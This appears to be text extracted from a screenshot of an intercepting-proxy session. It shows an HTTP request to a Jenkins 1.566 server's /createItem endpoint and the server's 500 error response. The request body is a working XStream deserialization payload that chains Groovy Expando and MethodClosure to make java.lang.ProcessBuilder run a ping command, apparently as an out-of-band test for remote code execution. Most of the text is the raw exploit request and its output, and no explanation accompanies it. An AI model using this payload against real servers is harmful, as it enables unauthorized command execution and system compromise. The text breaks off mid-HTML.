 Request
Raw Params Headers Hex XML
POST /createItem?name=rand_dir HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.81 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: text/xml
Content-Length: 877
<map>
<entry>
<groovy.util.Expando>
<expandoProperties>
<entry>
<string>hashCode</string>
<org.codehaus.groovy.runtime.MethodClosure>
<delegate class="groovy.util.Expando" reference="../../../.."/>
<owner class="java.lang.ProcessBuilder">
<command>
<string>ping 5UIbwNdy.</string>
</command>
<redirectErrorStream>false</redirectErrorStream>
</owner>
<resolveStrategy>0</resolveStrategy>
<directive>0</directive>
<parameterTypes/>
<maximumNumberOfParameters>0</maximumNumberOfParameters>
<method>start</method>
</org.codehaus.groovy.runtime.MethodClosure>
</entry>
</expandoProperties>
</groovy.util.Expando>
<int>1</int>
</entry>
</map>
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Server Error
Cache-Control: no-cache,must-revalidate
X-Hudson-Theme: default
X-Frame-Options: sameorigin
Content-Type: text/html;charset=UTF-8
Set-Cookie: JSESSIONID.ece8ee29=1cg6x9cp0g6hz1lefzsukkfduk;Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
X-Hudson: 1.395
X-Jenkins: 1.566
X-Jenkins-Session: 4870d01e
X-Hudson-CLI-Port: 50000
X-Jenkins-CLI-Port: 50000
X-Jenkins-CLI2-Port: 50000
X-SSH-Endpoint: 127.0.0.1:41553
X-Instance-Identity:
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAhKuiytDDX1LeJ+a4rVPu7LoNsIRmEyeN/w+x6O/ESq4WtBgLR6g1K/YiiU
t7iIb8CP7DsHkaVWxg2lmshyN45rfKMjU3tzxo4tsIJ3Afdvw8npMR5pyACgqhTjOhof6UZ2ZbO1c0vtjSG4PTmKHRupwlD7itYQxy
v6HC8ctUTzd/YxIBV3FWyR3UAvh7SZ4JqDaTqa/ggM1Q22gQIYHHKUVQH/dXHLntI4Uer+IFcSOH29FS3e8fXY5B7NUIGznPNDI9pU
0lQ0nFTEO2XZdCiWyAYISBA9SJEmNPm8l4rbQQ/US7mRntXAdju9fThhpTQIDAQAB
Connection: close
Server: Jetty(8.y.z-SNAPSHOT)
<!DOCTYPE html><html><head>
<title>Jenkins [Jenkins]</title><link rel="stylesheet" type="text/css"
href="/static/4870d01e/css/style.css" /><link rel="stylesheet" type="text/css"
href="/static/4870d01e/css/color.css" /><link rel="shortcut icon" type="image/vnd.microsoft.icon"
href="/static/4870d01e/favicon.ico" /><script>var isRunAsTest=false; var rootURL=""; var
resURL="/static/4870d01e";</script><script src="/static/4870d01e/scripts/prototype.js"
type="text/javascript"></script><script src="/static/4870d01e/scripts/behavior.js"
type="text/javascript"></script><script src='/adjuncts/4870d01e/org/kohsuke/stapler/bind.js'
type='text/javascript'></script><script
src="/static/4870d01e/scripts/yui/yahoo/yahoo-min.js"></script><script
src="/static/4870d01e/scripts/yui/dom/dom-min.js"></script><script
src="/static/4870d01e/scripts/yui/event/event-min.js"></script><script
src="/static/4870d01e/scripts/yui/animation/animation-min.js"></script><script